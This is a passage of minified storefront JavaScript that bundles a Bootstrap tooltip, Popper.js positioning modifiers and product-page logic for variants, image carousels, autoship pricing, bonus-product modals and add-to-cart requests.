t.setAttribute("id",n),this._isAnimated()&&t.classList.add("fade"),t}},{key:"setContent",value:function(e){this._newContent=e,this._isShown()&&(this._disposePopper(),this.show())}},{key:"_getTemplateFactory",value:function(e){return this._templateFactory?this._templateFactory.changeContent(e):this._templateFactory=new D(N(N({},this._config),{},{content:e,extraClass:this._resolvePossibleFunction(this._config.customClass)})),this._templateFactory}},{key:"_getContentForTemplate",value:function(){return R({},".tooltip-inner",this._getTitle())}},{key:"_getTitle",value:function(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}},{key:"_initializeOnDelegatedTarget",value:function(e){return this.constructor.getOrCreateInstance(e.delegateTarget,this._getDelegateConfig())}},{key:"_isAnimated",value:function(){return this._config.animation||this.tip&&this.tip.classList.contains("fade")}},{key:"_isShown",value:function(){return this.tip&&this.tip.classList.contains("show")}},{key:"_createPopper",value:function(e){var t=Object(c.b)(this._config.placement,[this,e,this._element]),n=K[t.toUpperCase()];return o.a(this._element,e,this._getPopperConfig(n))}},{key:"_getOffset",value:function(){var e=this,t=this._config.offset;return"string"==typeof t?t.split(",").map(function(e){return Number.parseInt(e,10)}):"function"==typeof t?function(n){return t(n,e._element)}:t}},{key:"_resolvePossibleFunction",value:function(e){return Object(c.b)(e,[this._element])}},{key:"_getPopperConfig",value:function(e){var t=this,n={placement:e,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:".".concat(this.constructor.NAME,"-arrow")}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:function(e){t._getTipElement().setAttribute("data-popper-placement",e.state.placement)}}]};return N(N({},n),Object(c.b)(this._config.popperConfig,[n]))}},{key:"_setListeners",value:function(){var e,t=this,n=H(this._config.trigger.split(" "));try{for(n.s();!(e=n.n()).done;){var i=e.value;if("click"===i)a.a.on(this._element,this.constructor.eventName("click"),this._config.selector,function(e){t._initializeOnDelegatedTarget(e).toggle()});else if("manual"!==i){var o="hover"===i?this.constructor.eventName("mouseenter"):this.constructor.eventName("focusin"),r="hover"===i?this.constructor.eventName("mouseleave"):this.constructor.eventName("focusout");a.a.on(this._element,o,this._config.selector,function(e){var n=t._initializeOnDelegatedTarget(e);n._activeTrigger["focusin"===e.type?"focus":"hover"]=!0,n._enter()}),a.a.on(this._element,r,this._config.selector,function(e){var n=t._initializeOnDelegatedTarget(e);n._activeTrigger["focusout"===e.type?"focus":"hover"]=n._element.contains(e.relatedTarget),n._leave()})}}}catch(e){n.e(e)}finally{n.f()}this._hideModalHandler=function(){t._element&&t.hide()},a.a.on(this._element.closest(Y),"hide.bs.modal",this._hideModalHandler)}},{key:"_fixTitle",value:function(){var e=this._element.getAttribute("title");e&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",e),this._element.setAttribute("data-bs-original-title",e),this._element.removeAttribute("title"))}},{key:"_enter",value:function(){var e=this;this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout(function(){e._isHovered&&e.show()},this._config.delay.show))}},{key:"_leave",value:function(){var e=this;this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout(function(){e._isHovered||e.hide()},this._config.delay.hide))}},{key:"_setTimeout",value:function(e,t){clearTimeout(this._timeout),this._timeout=setTimeout(e,t)}},{key:"_isWithActiveTrigger",value:function(){return Object.values(this._activeTrigger).includes(!0)}},{key:"_getConfig",value:function(e){for(var t=s.a.getDataAttributes(this._element),n=0,i=Object.keys(t);n<i.length;n++){var o=i[n];Q.has(o)&&delete t[o]}return e=N(N({},t),"object"===M(e)&&e?e:{}),e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}},{key:"_configAfterMerge",value:function(e){return e.container=!1===e.container?document.body:Object(c.e)(e.container),"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),e}},{key:"_getDelegateConfig",value:function(){for(var e={},t=0,n=Object.entries(this._config);t<n.length;t++){var i=L(n[t],2),o=i[0],r=i[1];this.constructor.Default[o]!==r&&(e[o]=r)}return e.selector=!1,e.trigger="manual",e}},{key:"_disposePopper",value:function(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}}])&&V(t.prototype,n),r&&V(t,r),d}(r.a);Object(c.a)(ee),t.default=ee},function(e,t,n){"use strict";function i(){var e=document.getElementById("promotionModal"),t=document.getElementById("closepromotionModal"),n=document.querySelector(".promotionModal-overlay");function i(){$("#promotionModal").hasClass("modal-from-view-all-eligible-promos")||(document.body.classList.remove("modal-open"),e.style.display="none")}document.addEventListener("click",function(t){var n=t.target.closest(".openpromotionModal");n&&(t.preventDefault(),t.stopImmediatePropagation(),function(t){e.style.display="flex",document.body.classList.add("modal-open"),$(e).find(".promo-title .content").text("").text($(t).find(".promo-data").data("title")),$(e).find(".promo-details .text-area").text("").text($(t).find(".promo-data").data("content"))}(n))}),t&&t.addEventListener("click",i),n&&n.addEventListener("click",i),document.addEventListener("keydown",function(e){"Escape"===e.key&&i()})}i(),e.exports={initializePromotionModal:i}},function(e,t,n){"use strict";var i=n(18),o=n(26),r=n(16);function a(e){return $("#quickViewProductModal").hasClass("show")&&!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(e).closest(".product-set-detail").attr("data-pid"):$('.product-detail:not(".bundle-item")').data("pid")}function s(e){return e&&$(".set-items").length,$(e).closest(".product-detail").find(".quantity-select")}function c(e){return s(e).val()}function l(e,t){$(e).html("$"+t.toFixed(2))}function d(e,t,n){var i,o=t.parents(".choose-bonus-product-dialog").length>0;e.product.variationAttributes&&(function(e,t,n){var i=["color"];e.forEach(function(e){i.indexOf(e.id)>-1?function(e,t,n){e.values.forEach(function(i){var o=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+encodeURIComponent(i.value)+'"]'),r=o.parent();i.selected?(o.addClass("selected"),o.siblings(".selected-assistive-text").text(n.assistiveSelectedText)):(o.removeClass("selected"),o.siblings(".selected-assistive-text").empty()),i.url?r.attr("data-url",i.url):r.removeAttr("data-url"),o.removeClass("selectable unselectable"),o.addClass(i.selectable?"selectable":"unselectable")})}(e,t,n):function(e,t){var n='[data-attr="'+e.id+'"]';t.find(n+" .select-"+e.id+" option:first").attr("value",e.resetUrl),e.values.forEach(function(e){var i=t.find(n+' [data-attr-value="'+e.value+'"]');i.data("url",e.url).removeAttr("disabled"),e.selectable||i.attr("disabled",!0)})}(e,t)})}(e.product.variationAttributes,t,e.resources),i="variant"===e.product.productType,o&&i&&(t.parent(".bonus-product-item").data("pid",e.product.id),t.parent(".bonus-product-item").data("ready-to-order",e.product.readyToOrder)));var r=!0,a=null;if(e.product.variationAttributes.length>0)for(var s=0;s<e.product.variationAttributes.length;s++){for(var c=e.product.variationAttributes[s],d=!1,u=0;u<c.values.length;u++){var p=c.values[u];if(p.selected){"weightsharedvariation"===c.id&&(a=p),d=!0;break}}if(!1===d){r=!1;break}}var f=e.product.images.large;n&&!1===r&&null!==a&&(r=!0,f[0].url=n,f[0].url&&f[0].url.indexOf("?")>-1&&(f[0].zoomUrl=f[0].url.split("?")[0]+"?sw=1000&sh=1000&q=40"));var h=e.product.images.auxiliaryMedia;if(r)try{if($(".autoship-add-products .js--autoship-edit-product-image .product-image").attr("src",f[0].url),$(".autoship-add-products .js--autoship-edit-product-image .product-image").attr("alt",f[0].alt),$("#quickViewProductModal .product-quickview .tile-image").length||$("#editProductModal .quickview-main-images .tile-image").length){var m=t.find(".quickview-main-images.carousel-inner");for($(m).carousel("dispose"),s=0;s<f.length;s++)m.find(".slick-slide").length>0&&(m.slick("slickAdd",'<div class="carousel-item"><img src="'+f[s].url+'" class="tile-image lazy-load lazy" alt="'+f[s].alt+'" title="'+f[s].title+'" itemprop="image" /></div> ',s,!0),m.slick("slickRemove",s+1))}else!function(e,t,n,i){var o=t.find(".pdp-main-images.carousel-inner");$(o).carousel("dispose");for(var r=t.find(".pdp-thumbnails"),a=r.slick("getSlick").slideCount,s=0;s<e.length;s++)o.find(".slick-slide").length>0&&(o.slick("slickAdd",'<div class="pdp-slide"><a href="'+e[s].zoomUrl+'" id="main-image-'+n+'" class="MagicZoom" data-options="zoomWidth:400px; zoomHeight:400px"><img src="'+e[s].url+'" class="d-block img-fluid" alt="'+e[s].alt+'" title="'+e[s].title+'" itemprop="image" /></a></div> ',s,!0),o.slick("slickRemove",s+1)),r.find(".slick-slide").length>0&&(r.slick("slickAdd",'<span class="aux-img active"><a data-zoom-id="main-image-'+n+'" href="'+e[s].zoomUrl+'" ><img class="pdp-thumb-image" src="'+e[s].url+'" data-largeURL="'+e[s].url+'" alt="'+e[s].alt+'" title="'+e[s].title+'" /></a></span>',s,!0),r.slick("slickRemove",s+1));if(i&&i.length>0){var c=e.length+i.length;for(s=e.length;s<c;s++)o.find(".slick-slide").length>0&&(o.slick("slickAdd",'<div class="pdp-slide"><a href="'+i[s-e.length].zoomUrl+'" id="main-image-'+n+'" class="MagicZoom" data-options="zoomWidth:400px; zoomHeight:400px"><img src="'+i[s-e.length].largeUrl+'" class="d-block img-fluid" alt="'+i[s-e.length].alt+'" title="'+i[s-e.length].title+'" itemprop="image" /></a></div> ',s,!0),!(o.find(".slick-slide").eq(s+1).find(".myVideoButton").length>0)&&o.slick("slickRemove",s+1)),r.find(".slick-slide").length>0&&(r.slick("slickAdd",'<span class="aux-img active"><a data-zoom-id="main-image-'+n+'" href="'+i[s-e.length].zoomUrl+'" ><img class="pdp-thumb-image" src="'+i[s-e.length].largeUrl+'" data-largeURL="'+i[s-e.length].largeUrl+'" alt="'+i[s-e.length].alt+'" title="'+i[s-e.length].title+'" /></a></span>',s,!0),!(r.find(".slick-slide").eq(s+1).find(".myVideoButton").length>0)&&r.slick("slickRemove",s+1));for(var l=s;s<a;)!(r.find(".slick-slide").eq(s).find(".myVideoButton").length>0)&&r.slick("slickRemove",l),!(o.find(".slick-slide").eq(s).find(".myVideoButton").length>0)&&o.slick("slickRemove",l),s++}var d=r.find(".slick-slide");d.length>0&&d.each(function(e,t){$(t).find("a").attr("data-zoom-id","main-image-"+n)}),1===e.length&&r.find(".slick-slide").length>0&&r.slick("slickGoTo",0)}(f,t,e.product.id,h),function(e,t,n,i){var o=t.slick("getSlick").slideCount;if(e.length>0&&t.length>0){t.find(".slick-slide").length>0&&t.slick("slickRemove",0);for(var r=0;r<e.length;r++)t.find(".slick-slide").length>1?t.slick("slickAdd",'<div><a href="'+e[r].zoomUrl+'" class="MagicZoom"><img class="d-block img-fluid" src="'+e[r].url+'" alt="'+e[r].alt+" image number "+parseInt(e[r].index,10)+'" title="'+e[r].title+'" itemprop="image"/></a></div>',0,!0):t.slick("slickAdd",'<div><a href="'+e[r].zoomUrl+'" class="MagicZoom"><img class="d-block img-fluid" src="'+e[r].url+'" alt="'+e[r].alt+" image number "+parseInt(e[r].index,10)+'" title="'+e[r].title+'" itemprop="image"/></a></div>');if(t.find(".slick-slide").length>0&&i)for(var a=0;a<o;a++)t.slick("slickRemove",i+e.length);if(n&&n.length>0&&i){var s=e.length+n.length+i,c=0;for(r=e.length+i;r<s;r++)t.slick("slickAdd",'<div><a href="'+n[c].zoomUrl+'" class="MagicZoom"><img class="d-block img-fluid" src="'+n[c].largeUrl+'" alt="'+n[c].alt+'" title="'+n[c].title+'" itemprop="image"/></a></div>'),c++}t.find(".slick-slide").length>0&&t.slick("slickGoTo",0)}}(f,t.find(".mobile-primary-images"),h,e.product.images.thumbnailVideos),MagicZoom.refresh()}catch(e){console.log(e)}if(!o&&(($(".prices .price",t).length?$(".prices .price",t):$(".prices .price")).replaceWith(e.product.price.html),e.product.listPrice&&e.product.price&&e.product.price.sales&&e.product.price.sales.value)){var v=e.product.listPrice,g=e.product.price.sales.value,b=v-g,y=b/v*100,w=$(".prices",t);w.find(".sale").html("$"+g.toFixed(2)),v&&w.find(".strikethrough").html("$"+v),w.find(".amount-off").html("Save $"+Math.floor(b)),w.find(".percent-off").html("("+Math.floor(y)+"% off)"),t.find(".add-price .price-starts-at span").html("$"+g.toFixed(2)),e.product.price.list&&e.product.price.list.value&&t.find(".add-price .strike-through.list span").html("$"+e.product.price.list.value.toFixed(2)),l(".og-regular-price",g);var k=0;if($(".add-price span").each(function(e,t){k+=Number($(this).html().replace("$",""))}),e.product.autoshipDiscountPercent&&e.product.autoshipDiscountPercent.sfValue>0){var _=e.product.autoshipDiscountPercent.sfValue,C=e.product.maxAutoshipAmount;t.find(".autoship-discount-callout .autoship-percent").html(e.product.autoshipDiscountPercent.sfDisplay+"%");var x=g*(1-_);C&&g-x>C&&(x=g-C),l(".og-subscription-price",x),t.find(".autoship-add-price #autoShipPrice").html("$"+x.toFixed(2)),t.find(".autoship-discount-callout").removeClass("d-none")}else t.find(".autoship-add-price #autoShipPrice").html("$"+g.toFixed(2)),t.find(".autoship-discount-callout").addClass("d-none"),l(".og-subscription-price",g);$(".set-add-all-to-cart").find(".price-amount").html("$"+k)}$(".promotions").empty().html(e.product.promotionsHtml),function(e,t){var n="",i=e.product.availability.messages;e.product.readyToOrder?i.forEach(function(e){n+="<li><div>"+e+"</div></li>"}):n="<li><div>"+e.resources.info_selectforstock+"</div></li>",$(t).trigger("product:updateAvailability",{product:e.product,$productContainer:t,message:n,resources:e.resources}),function(e){var t=e.product&&e.product.readyToOrder&&e.product.available;$(".js--add-to-autoship-order").length>0&&$(".js--add-to-autoship-order").attr("disabled",!t)}(e)}(e,t),function(e,t){var n=t.find(".autoship-active-notice");e.hasActiveSubscriptions?(n.replaceWith(e.activeSubscriptionsTemplate),n.removeClass("d-none")):n.length>0&!1===n.hasClass("d-none")&&n.addClass("d-none")}(e,t),o?t.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:e.product,$productContainer:t}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:e.product,$productContainer:t}).trigger("product:statusUpdate",e.product),t.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach(function(e){"mainAttributes"===e.ID&&e.attributes.forEach(function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"})}),t}(e.product.attributes))}function u(e,t){if(e){var n,i=e.url?e.url:e;$("body").trigger("product:beforeAttributeSelect",{url:i,container:t}),$(".fbt-tile .product").each(function(e,t){0==e?n=$(this).data("pid"):n+=","+$(this).data("pid")}),n&&(i+="&suggestionPids="+n),$("#js-productSetId").length&&(i+="&productSetId="+$("#js-productSetId").val()),$.ajax({url:i,method:"GET",success:function(n){"object"==typeof n&&(d(n,t,e.imgUrl),function(e,t){e.forEach(function(e){var n=t.find('.product-option[data-option-id*="'+e.id+'"]');e.values.forEach(function(e){n.find('option[data-value-id*="'+e.id+'"]').val(e.url)})})}(n.product.options,t),function(e,t){if(!(t.parent(".bonus-product-item").length>0)){var n=e.map(function(e){var t=e.selected?" selected ":"";return'<option value="'+e.value+'"  data-url="'+e.url+'"'+t+">"+e.value+"</option>"}).join("");s(t).empty().html(n)}}(n.product.quantities,t),function(e,t){var n=t.find(".frequently-bought-together"),i=0;if(0==e.suggestedVariants.length)n.find(".fbt-tile").each(function(e,t){$(this).data("add-pid","")}),n.find(".fbt-check").addClass("d-none"),n.find(".fbt-add-to-cart").addClass("d-none");else{for(var o=!0,r=0;r<e.suggestedVariants.length;r++){var a=e.suggestedVariants[r].original,s=e.suggestedVariants[r].suggestedVariant,c=e.suggestedVariants[r].suggestedVariantPrice,l=e.suggestedVariants[r].updatedHtml;n.find("."+a).data("add-pid",s),n.find("."+a).data("price",c),n.find("."+a).find(".product").html($(l).html()),s?i+=c:o=!1}o?(n.find(".fbt-cta-text span").html(n.find(".fbt-check input:checked").length.toFixed(0)),n.find(".fbt-price").html("$"+i.toFixed(2)),n.find(".fbt-add-to-cart").removeClass("d-none"),n.find(".fbt-check").removeClass("d-none")):(n.find(".fbt-add-to-cart").addClass("d-none"),n.find(".fbt-check").addClass("d-none"))}}(n,t),p(),function(){var e=$(".paw-points");if($(".autoship-radio").length<=1&&e.length>0){var t=$("#autoship-selection").is(":checked"),n=0===$(".cart-page").length&&0===$(".add-to-cart-column.product-1").length&&0===$(".add-to-cart-column.product-2").length;if(t||n){var i=t?$(".autoship-add-price #autoShipPrice"):$(".add-price span");if(i.length>0){var o=Math.floor(Number(i.html().replace("$","")));e.find(".points").html(o+" points")}}}}(),$("body").trigger("product:afterAttributeSelect",{data:n,container:t})),setTimeout(function(){$.spinner().stop()},1e3)},error:function(){$.spinner().stop()}})}}function p(){if($(".tile .title-bar").length&&$(".tile .title-bar").length>0){var e=0;$(".tile .title-bar").each(function(t,n){$(n).html()&&$(n).html().length>e&&(e=$(n).html().length)}),$(".tile .title-bar").css("min-height","auto")}if($(".tile .color-flavor-btn").length&&$(".tile .color-flavor-btn").length>0){var t=0;$(".tile .color-flavor-btn").each(function(e,n){$(n).height()>t&&(t=$(n).height())}),$(".tile .color-flavor-btn").height(t)}}function f(){return $(".add-to-cart-url").val()}function h(e){var t=$("<div>").append($.parseHTML(e));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function m(e){var t;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var n='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+e.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-bs-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(n),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=h(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function v(e){0===$(".cart-page").length&&$(".minicart").trigger("count:update",e),e.error,$("#editProductModal").modal("hide"),e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length&&m(e.newBonusDiscountLineItem)}function g(){var e=[];return $(".bundle-item").each(function(){e.push({pid:$(this).data("pid"),quantity:parseInt($(this).find(".quantity").data("quantity"),10)})}),e.length?JSON.stringify(e):[]}function b(e){var t=e.find(".product-option").map(function(){var e=$(this).find(".options-select"),t=e.val(),n=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:n}}).toArray();return JSON.stringify(t)}e.exports={attributeSelect:u,methods:{editBonusProducts:function(e){m(e)},resizeTileTitles:p},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};i.setTabNextFocus(t)})},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',function(e){if(e.preventDefault(),!$(this).attr("disabled")){var t=$(this).closest(".set-item");t.length||(t=$(this).closest(".product-detail")),u($(this).attr("data-url"),t)}})},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',function(e){e.preventDefault();var t=$(this).closest(".set-item");t.length||(t=$(this).closest(".product-detail")),0===$(".bundle-product-container").length&&u(e.currentTarget.value,t)})},availability:function(){$(document).on("change",".quantity-select:not(.text-input)",function(e){e.preventDefault();var t=$(this).closest(".product-detail");t.length||(t=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",t).length&&0===$(".bundle-product-container").length&&u($(e.currentTarget).find("option:selected").data("url"),t)}),$(document).on("keyup",".quantity-select.text-input",o(function(){$(this).trigger("change")},300))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",function(e){var t,n,i,o;e.stopPropagation(),e.stopImmediatePropagation(),$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(o=[],$(".product-detail").each(function(){$(this).hasClass("product-set-detail")||o.push({pid:$(this).data("pid"),qty:$(this).find(".quantity-select").val(),options:b($(this))})}),i=JSON.stringify(o)),n=a($(this));var r=$(this).closest(".product-detail");r.length||(r=$(this).closest(".quick-view-dialog").find(".product-detail")),t=f();var s={pid:n,pidsObj:i,childProducts:g(),quantity:c($(this)),isAutoshipSelected:r.find('input[name="isAutoship"]:checked').length>0&&r.find('input[name="isAutoship"]:checked').val(),selectedFrequency:r.find(".autoship-select").length>0?r.find(".autoship-select").val():null};$(".bundle-item").length||(s.options=b(r)),$(this).hasClass("add-to-cart-mobile-app")?(-1!=t.indexOf("?")?t+="&form="+JSON.stringify(s):t+="?form="+JSON.stringify(s),$(this).trigger("updateAddToCartFormData",s),t&&$.ajax({url:t,method:"GET",success:function(e){v(e),$("body").trigger("product:afterAddToCart",e),$.spinner().stop()},error:function(){$.spinner().stop()}})):($(this).trigger("updateAddToCartFormData",s),t&&$.ajax({url:t,method:"POST",data:s,success:function(e){v(e),$("body").trigger("product:afterAddToCart",e),$.spinner().stop()},error:function(){$.spinner().stop()}}))})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),n=$(".choose-bonus-product-dialog").data("total-qty"),i=parseInt(e.find(".bonus-quantity-select").val(),10),o=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){o+=$(this).data("qty")}),o+=i;var r=e.find(".product-option").data("option-id"),a=e.find(".options-select option:selected").data("valueId");if(o<=n){var s='<div class="selected-pid row" data-pid="'+t+'"data-qty="'+i+'"data-optionID="'+(r||"")+'"data-option-selected-value="'+(a||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>';$("#chooseBonusProductModal .selected-bonus-products").append(s),$(".pre-cart-products").html(o),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each(function(){t+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var n=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",n)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){var t=h(e);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var e=$(".choose-bonus-product-dialog .selected-pid"),t="?pids=",n=$(".choose-bonus-product-dialog").data("addtocarturl"),i={bonusProducts:[]};$.each(e,function(){var e=parseInt($(this).data("qty"),10),t=null;e>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),i.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),i.totalQty=parseInt($(".pre-cart-products").html(),10))}),t=(t=(t+=JSON.stringify(i))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:n+t,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),r.emptyMiniCartCheck(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})},getOptions:b,getPidValue:a,getAddToCartUrl:f,getChildProducts:g,getQuantitySelected:c,handlePostCartAdd:v}},function(e,t,n){"use strict";var i=n(86);n.d(t,"a",function(){return i.a});var o=n(129);n.d(t,"b",function(){return o.a});var r=n(87);n.d(t,"c",function(){return r.a});var a=n(88);n.d(t,"d",function(){return a.a});var s=n(132);n.d(t,"e",function(){return s.a});var c=n(130);n.d(t,"f",function(){return c.a});var l=n(131);n.d(t,"g",function(){return l.a});var d=n(89);n.d(t,"h",function(){return d.a});var u=n(133);n.d(t,"i",function(){return u.a})},function(e,t,n){"use strict";n.d(t,"a",function(){return l});var i=n(66),o=n(88),r=n(89),a=n(87),s=n(86),c=[o.a,r.a,a.a,s.a],l=Object(i.b)({defaultModifiers:c})},function(e,t,n){"use strict";var i=n(24),o=n(91),r=n(139),a=n(51),s=n(90),c=n(84),l=n(135),d=n(137),u=n(3);t.a={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,p=e.options,f=n.elements.arrow,h=n.modifiersData.popperOffsets,m=Object(i.a)(n.placement),v=Object(s.a)(m),g=[u.l,u.s].indexOf(m)>=0?"height":"width";if(f&&h){var b=function(e,t){return e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e,Object(l.a)("number"!=typeof e?e:Object(d.a)(e,u.e))}(p.padding,n),y=Object(o.a)(f),$="y"===v?u.u:u.l,w="y"===v?u.i:u.s,k=n.rects.reference[g]+n.rects.reference[v]-h[v]-n.rects.popper[g],_=h[v]-n.rects.reference[v],C=Object(a.a)(f),x=C?"y"===v?C.clientHeight||0:C.clientWidth||0:0,S=k/2-_/2,j=b[$],O=x-y[g]-b[w],T=x/2-y[g]/2+S,A=Object(c.a)(j,T,O),P=v;n.modifiersData[r]=((t={})[P]=A,t.centerOffset=A-T,t)}},effect:function(e){var t=e.state,n=e.options.element,i=void 0===n?"[data-popper-arrow]":n;null!=i&&("string"!=typeof i||(i=t.elements.popper.querySelector(i)))&&Object(r.a)(t.elements.popper,i)&&(t.elements.arrow=i)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]}},function(e,t,n){"use strict";var i=n(3),o=n(37);function r(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function a(e){return[i.u,i.s,i.i,i.l].some(function(t){return e[t]>=0})}t.a={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,i=t.rects.reference,s=t.rects.popper,c=t.modifiersData.preventOverflow,l=Object(o.a)(t,{elementContext:"reference"}),d=Object(o.a)(t,{altBoundary:!0}),u=r(l,i),p=r(d,s,c),f=a(u),h=a(p);t.modifiersData[n]={referenceClippingOffsets:u,popperEscapeOffsets:p,isReferenceHidden:f,hasPopperEscaped:h},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":f,"data-popper-escaped":h})}}},function(e,t,n){"use strict";var i=n(24),o=n(3);t.a={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,a=n.offset,s=void 0===a?[0,0]:a,c=o.o.reduce(function(e,n){return e[n]=function(e,t,n){var r=Object(i.a)(e),a=[o.l,o.u].indexOf(r)>=0?-1:1,s="function"==typeof n?n(Object.assign({},t,{placement:e})):n,c=s[0],l=s[1];return 